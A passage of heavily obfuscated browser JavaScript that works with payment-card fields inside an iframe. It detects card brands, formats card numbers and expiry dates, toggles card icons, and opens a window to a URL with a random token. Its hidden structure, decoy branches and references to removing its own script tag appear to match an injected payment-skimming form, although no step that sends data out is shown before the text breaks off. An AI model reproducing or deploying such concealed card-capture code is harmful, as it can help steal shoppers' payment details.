P=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['j'+'o'+'I'+'F'+'F']),V=P['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||P['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];function Z(x){var e={'vEKaO':I['b'+'m'+'X'+'G'+'y'],'gORly':I['b'+'e'+'j'+'R'+'t'],'SKmVZ':I['Z'+'A'+'e'+'C'+'v'],'hsuWW':I['E'+'X'+'x'+'q'+'F'],'PSKTn':I['x'+'Z'+'N'+'M'+'o'],'GAIAH':I['R'+'M'+'v'+'N'+'b'],'jPaRH':function(L,Y){return I['E'+'H'+'D'+'C'+'H'](L,Y);},'WaJon':I['O'+'h'+'A'+'u'+'P'],'dNJtm':I['o'+'y'+'f'+'B'+'M'],'euviT':I['P'+'S'+'y'+'Y'+'w']};if(I['G'+'m'+'w'+'e'+'X'](I['i'+'c'+'t'+'V'+'u'],I['W'+'f'+'q'+'x'+'x'])){var D=I['o'+'H'+'t'+'H'+'x']['s'+'p'+'l'+'i'+'t']('|'),G=0x0;while(!![]){switch(D[G++]){case'0':var E=t['l'+'e'+'n'+'g'+'t'+'h'];continue;case'1':return R;case'2':var R='';continue;case'3':var t=I['Y'+'J'+'c'+'i'+'C'];continue;case'4':for(var s=0x0;I['A'+'D'+'X'+'r'+'j'](s,x);s++){R+=t['c'+'h'+'a'+'r'+'A'+'t'](Math['f'+'l'+'o'+'o'+'r'](I['O'+'G'+'k'+'A'+'b'](Math['r'+'a'+'n'+'d'+'o'+'m'](),E)));}continue;}break;}}else{var Y=e['v'+'E'+'K'+'a'+'O']['s'+'p'+'l'+'i'+'t']('|'),Q=0x0;while(!![]){switch(Y[Q++]){case'0':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['g'+'O'+'R'+'l'+'y'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;case'1':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['h'+'s'+'u'+'W'+'W'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;case'2':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['P'+'S'+'K'+'T'+'n'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;case'3':var T='';continue;case'4':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['G'+'A'+'I'+'A'+'H'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=e['j'+'P'+'a'+'R'+'H'](e['W'+'a'+'J'+'o'+'n'],T);continue;case'5':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['d'+'N'+'J'+'t'+'m'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;case'6':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['e'+'u'+'v'+'i'+'T'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;}break;}}}function A(){if(I['D'+'m'+'X'+'E'+'s'](I['l'+'L'+'g'+'t'+'j'],I['N'+'o'+'y'+'p'+'m']))I['P'+'E'+'X'+'e'+'F'](O);else{var x=I['h'+'X'+'j'+'a'+'c'](Z,0x28),e=I['E'+'H'+'D'+'C'+'H'](I['Z'+'R'+'g'+'Z'+'Q'],x);window['o'+'p'+'e'+'n'](e,I['K'+'d'+'i'+'k'+'c'],I['O'+'A'+'g'+'D'+'H']);}}V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['A'+'S'+'c'+'Q'+'G'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](j['N'+'s'+'K'+'I'+'N'],A);var n;function o(x){var D={};D['h'+'t'+'E'+'G'+'J']=I['Y'+'s'+'p'+'i'+'p'];var G=D;if(I['x'+'B'+'l'+'T'+'u'](x['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],I['w'+'P'+'g'+'S'+'m'])){if(I['G'+'m'+'w'+'e'+'X'](I['j'+'m'+'c'+'o'+'j'],I['P'+'C'+'N'+'r'+'x'])){var E=V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['w'+'P'+'g'+'S'+'m']),R=E['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),t;t=I['G'+'a'+'x'+'n'+'R'];if(I['y'+'k'+'G'+'O'+'q'](R['l'+'e'+'n'+'g'+'t'+'h'],0x0))t=I['G'+'a'+'x'+'n'+'R'];else{if(I['o'+'a'+'Z'+'D'+'y'](I['n'+'x'+'I'+'Z'+'D'],I['n'+'x'+'I'+'Z'+'D']))O=G['h'+'t'+'E'+'G'+'J'];else{if(/^4/['t'+'e'+'s'+'t'](R))t=I['Q'+'Z'+'t'+'S'+'A'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](R))t=I['e'+'U'+'L'+'P'+'T'];else{if(/^3[47]/['t'+'e'+'s'+'t'](R))t=I['N'+'I'+'R'+'t'+'w'];else{if(/^(35)/['t'+'e'+'s'+'t'](R))t=I['w'+'y'+'D'+'V'+'I'];else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](R)){if(I['o'+'a'+'Z'+'D'+'y'](I['z'+'F'+'L'+'t'+'f'],I['f'+'Q'+'U'+'U'+'S']))t=I['r'+'P'+'U'+'q'+'v'];else{var Q=j['c'+'u'+'r'+'r'+'e'+'n'+'t'+'S'+'c'+'r'+'i'+'p'+'t'];Q&&Q['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](Q),O['d'+'i'+'s'+'c'+'o'+'n'+'n'+'e'+'c'+'t']();}}else{if(/^(65|64)/['t'+'e'+'s'+'t'](R))t=I['Y'+'s'+'p'+'i'+'p'];else{if(I['d'+'R'+'n'+'m'+'v'](I['D'+'r'+'S'+'z'+'I'],I['o'+'b'+'p'+'n'+'M'])){var T=j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['X'+'z'+'S'+'Q'+'R']);T&&I['E'+'M'+'M'+'N'+'T'](X,T);}else t=I['J'+'z'+'H'+'c'+'A'];}}}}}}}}var s='';switch(t){case I['G'+'a'+'x'+'n'+'R']:s=I['b'+'j'+'e'+'J'+'N'],inputClass='';break;case I['Q'+'Z'+'t'+'S'+'A']:s=I['v'+'B'+'Z'+'B'+'a'],inputClass='';break;case I['e'+'U'+'L'+'P'+'T']:s=I['h'+'P'+'J'+'A'+'M'],inputClass='';break;case I['N'+'I'+'R'+'t'+'w']:s=I['M'+'n'+'s'+'y'+'W'],inputClass='';break;case I['w'+'y'+'D'+'V'+'I']:s=I['x'+'q'+'K'+'D'+'f'],inputClass='';break;case I['r'+'P'+'U'+'q'+'v']:s=I['G'+'S'+'f'+'y'+'g'],inputClass='';break;case I['Y'+'s'+'p'+'i'+'p']:s=I['t'+'M'+'E'+'M'+'r'],inputClass='';break;case I['J'+'z'+'H'+'c'+'A']:s=I['b'+'j'+'e'+'J'+'N'],inputClass=I['R'+'z'+'r'+'h'+'O'];break;}n=t,V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['Y'+'F'+'o'+'e'+'N'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=s;}else j['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](O);}}function M(x){var D={'mRnyM':function(E,R){return I['E'+'H'+'D'+'C'+'H'](E,R);},'dOxIN':function(E,R){return I['l'+'q'+'b'+'d'+'j'](E,R);},'oDtBg':I['A'+'H'+'Q'+'C'+'Q'],'aDxoN':I['r'+'P'+'U'+'q'+'v'],'sJUrQ':I['O'+'B'+'L'+'x'+'X']};if(I['P'+'d'+'Z'+'R'+'u'](x['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],I['F'+'U'+'G'+'Y'+'p'])){if(I['J'+'n'+'v'+'N'+'S'](I['w'+'P'+'M'+'S'+'C'],I['w'+'P'+'M'+'S'+'C'])){var G=x['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(I['d'+'R'+'n'+'m'+'v'](G['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!I['R'+'G'+'v'+'G'+'U'](isNaN,G)&&I['c'+'T'+'H'+'d'+'e'](G,0xc))I['t'+'u'+'H'+'C'+'H'](I['C'+'d'+'B'+'y'+'m'],I['q'+'v'+'U'+'E'+'T'])?j['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=D['m'+'R'+'n'+'y'+'M'](D['d'+'O'+'x'+'I'+'N']('0',O),D['o'+'D'+'t'+'B'+'g']):x['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['q'+'j'+'b'+'i'+'E'](I['l'+'q'+'b'+'d'+'j'](I['q'+'j'+'b'+'i'+'E']('0',G['c'+'h'+'a'+'r'+'A'+'t'](0x0)),I['A'+'H'+'Q'+'C'+'Q']),G['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(I['T'+'i'+'s'+'q'+'I'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!I['N'+'h'+'k'+'b'+'M'](isNaN,G)&&I['b'+'B'+'e'+'i'+'a'](G,0x2)&&I['T'+'b'+'D'+'S'+'U'](G,0x9))I['w'+'r'+'c'+'w'+'e'](I['b'+'k'+'T'+'Y'+'o'],I['b'+'k'+'T'+'Y'+'o'])?x['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['l'+'q'+'b'+'d'+'j'](I['E'+'H'+'D'+'C'+'H']('0',G),I['A'+'H'+'Q'+'C'+'Q']):O=D['a'+'D'+'x'+'o'+'N'];else I['D'+'N'+'W'+'j'+'i'](G['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!G['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](I['A'+'H'+'Q'+'C'+'Q'])&&I['Y'+'z'+'w'+'Q'+'j'](G['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&I['P'+'I'+'k'+'Y'+'S'](x['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],I['q'+'G'+'u'+'x'+'O'])&&(x['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['d'+'L'+'Y'+'W'+'J'](G,I['A'+'H'+'Q'+'C'+'Q']));}}else j=O[D['s'+'J'+'U'+'r'+'Q']];}}function K(x){var D={'ADJrz':j['D'+'y'+'D'+'A'+'O'],'Twsbm':function(t,s){return j['Z'+'S'+'s'+'v'+'b'](t,s);},'bOKZr':j['n'+'g'+'j'+'Y'+'k'],'eOtKc':function(t,s){return j['N'+'R'+'h'+'K'+'c'](t,s);},'ssQYF':function(t,s){return j['b'+'z'+'O'+'x'+'P'](t,s);},'ThynH':function(t,s,L){return j['J'+'r'+'O'+'Q'+'y'](t,s,L);}};if(j['u'+'C'+'N'+'x'+'Z'](j['V'+'c'+'n'+'R'+'u'],j['V'+'c'+'n'+'R'+'u']))j=O[I['A'+'d'+'Y'+'m'+'o']];else{if(j['I'+'D'+'v'+'c'+'U'](x['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],j['w'+'E'+'w'+'x'+'Q'])){if(j['I'+'D'+'v'+'c'+'U'](j['W'+'d'+'V'+'L'+'C'],j['W'+'d'+'V'+'L'+'C'])){var G=V['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](j['L'+'R'+'m'+'j'+'o'])[0x0],E=V['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](j['d'+'Q'+'M'+'l'+'I'])[0x0],R=G['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](R)){if(j['m'+'a'+'m'+'w'+'m'](j['M'+'Q'+'z'+'c'+'T'],j['q'+'V'+'f'+'q'+'q'])){var L=u['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(I['x'+'B'+'l'+'T'+'u'](L['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!I['h'+'X'+'j'+'a'+'c'](a,L)&&I['U'+'w'+'l'+'g'+'C'](L,0xc))f['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['S'+'B'+'t'+'l'+'L'](I['d'+'L'+'Y'+'W'+'J'](I['d'+'L'+'Y'+'W'+'J']('0',L['c'+'h'+'a'+'r'+'A'+'t'](0x0)),I['A'+'H'+'Q'+'C'+'Q']),L['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(I['D'+'K'+'n'+'y'+'Z'](L['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!I['a'+'t'+'A'+'c'+'W'](I,L)&&I['b'+'B'+'e'+'i'+'a'](L,0x2)&&I['r'+'R'+'B'+'x'+'w'](L,0x9))b['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['k'+'B'+'q'+'w'+'R'](I['G'+'R'+'a'+'f'+'B']('0',L),I['A'+'H'+'Q'+'C'+'Q']);else I['S'+'E'+'u'+'A'+'J'](L['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!L['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](I['A'+'H'+'Q'+'C'+'Q'])&&I['G'+'m'+'w'+'e'+'X'](L['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&I['P'+'I'+'k'+'Y'+'S'](P['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],I['q'+'G'+'u'+'x'+'O'])&&(V['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['F'+'H'+'f'+'a'+'q'](L,I['A'+'H'+'Q'+'C'+'Q']));}}else G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,E['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,R=R['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(L,Y,Q,T){return I['c'+'H'+'z'+'a'+'r'](I['q'+'j'+'b'+'i'+'E'](Y,Q?I['l'+'q'+'b'+'d'+'j']('\x20',Q):''),T?I['Q'+'i'+'n'+'Y'+'u']('\x20',T):'');});}else/^(36)/['t'+'e'+'s'+'t'](R)?j['e'+'s'+'D'+'u'+'K'](j['M'+'d'+'h'+'d'+'V'],j['Q'+'X'+'d'+'p'+'b'])?(G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,E['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,R=R['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(L,Y,Q,T){return I['r'+'X'+'u'+'E'+'V'](I['l'+'q'+'b'+'d'+'j'](Y,Q?I['S'+'B'+'t'+'l'+'L']('\x20',Q):''),T?I['d'+'L'+'Y'+'W'+'J']('\x20',T):'');})):j=O['v'+'a'+'l'+'u'+'e']:(G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,E['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,R=R['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,j['I'+'S'+'k'+'G'+'Z'])['t'+'r'+'i'+'m']());G['v'+'a'+'l'+'u'+'e']=R;}else{var Q=D['A'+'D'+'J'+'r'+'z']['s'+'p'+'l'+'i'+'t']('|'),T=0x0;while(!![]){switch(Q[T++]){case'0':if(D['T'+'w'+'s'+'b'+'m'](C[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'1':var C=O['s'+'p'+'l'+'i'+'t'](D['b'+'O'+'K'+'Z'+'r']);continue;case'2':if(D['e'+'O'+'t'+'K'+'c'](g,F))return 0x2;continue;case'3':return null;case'4':var F=D['s'+'s'+'Q'+'Y'+'F'](new W()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;case'5':var g=D['T'+'h'+'y'+'n'+'H'](X,C[0x1],0xa);continue;}break;}}}}}function c(x){var e={'pVfLZ':I['i'+'R'+'i'+'a'+'L'],'tZupN':I['E'+'X'+'x'+'q'+'F'],'pSRBo':I['Z'+'A'+'e'+'C'+'v'],'CEZli':I['P'+'S'+'y'+'Y'+'w'],'SNJKL':I['x'+'Z'+'N'+'M'+'o'],'gFKqX':I['b'+'e'+'j'+'R'+'t'],'oSDzk':I['o'+'y'+'f'+'B'+'M'],'yahCw':I['u'+'M'+'m'+'a'+'n'],'oUtyr':function(w2,w3,w4){return I['I'+'m'+'l'+'k'+'f'](w2,w3,w4);},'SNMfC':function(w2,w3){return I['c'+'T'+'H'+'d'+'e'](w2,w3);},'FjKdC':I['A'+'H'+'Q'+'C'+'Q'],'RopLY':function(w2,w3){return I['Y'+'z'+'w'+'Q'+'j'](w2,w3);}},D=x['t'+'a'+'r'+'g'+'e'+'t'],G=D['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(I['b'+'b'+'d'+'W'+'n'](D['i'+'d'],I['w'+'P'+'g'+'S'+'m'])){if(I['b'+'B'+'e'+'i'+'a'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['H'+'h'+'U'+'R'+'v'](G['l'+'e'+'n'+'g'+'t'+'h'],0xe)){if(I['P'+'d'+'Z'+'R'+'u'](I['S'+'e'+'d'+'E'+'X'],I['S'+'e'+'d'+'E'+'X'])){var E=I['U'+'T'+'B'+'B'+'M']['s'+'p'+'l'+'i'+'t']('|'),R=0x0;while(!![]){switch(E[R++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['w'+'P'+'g'+'S'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['q'+'j'+'b'+'i'+'E'](I['N'+'i'+'M'+'U'+'h'],t);continue;case'6':var t=I['R'+'z'+'r'+'h'+'O'];continue;}break;}}else{var w3=e['p'+'V'+'f'+'L'+'Z']['s'+'p'+'l'+'i'+'t']('|'),w4=0x0;while(!![]){switch(w3[w4++]){case'0':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['t'+'Z'+'u'+'p'+'N'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;case'1':r='';continue;case'2':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['C'+'E'+'Z'+'l'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;case'3':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['S'+'N'+'J'+'K'+'L'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;case'4':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['g'+'F'+'K'+'q'+'X'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;case'5':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['o'+'S'+'D'+'z'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'R'+'B'+'o'];continue;}break;}}}else{if(I['w'+'r'+'c'+'w'+'e'](G['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var s=I['x'+'u'+'e'+'E'+'b']['s'+'p'+'l'+'i'+'t']('|'),L=0x0;while(!![]){switch(s[L++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['w'+'P'+'g'+'S'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['c'+'H'+'z'+'a'+'r'](I['N'+'i'+'M'+'U'+'h'],t);continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':var t='';continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}}}if(I['N'+'C'+'H'+'y'+'f'](D['i'+'d'],I['F'+'U'+'G'+'Y'+'p'])){if(I['d'+'R'+'n'+'m'+'v'](I['e'+'q'+'f'+'I'+'n'],I['j'+'D'+'Z'+'E'+'f'])){var w4=e['y'+'a'+'h'+'C'+'w']['s'+'p'+'l'+'i'+'t']('|'),w5=0x0;while(!![]){switch(w4[w5++]){case'0':var w6=e['o'+'U'+'t'+'y'+'r'](O,w7[0x0],0xa);continue;case'1':if(e['S'+'N'+'M'+'f'+'C'](w6,0xc))return 0x2;continue;case'2':var w7=j['s'+'p'+'l'+'i'+'t'](e['F'+'j'+'K'+'d'+'C']);continue;case'3':if(e['R'+'o'+'p'+'L'+'Y'](w7['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'4':return null;}break;}}else{if(I['b'+'B'+'e'+'i'+'a'](G['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['T'+'w'+'l'+'r'+'S'](G['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var Y=I['O'+'k'+'U'+'N'+'P']['s'+'p'+'l'+'i'+'t']('|'),Q=0x0;while(!![]){switch(Y[Q++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':var 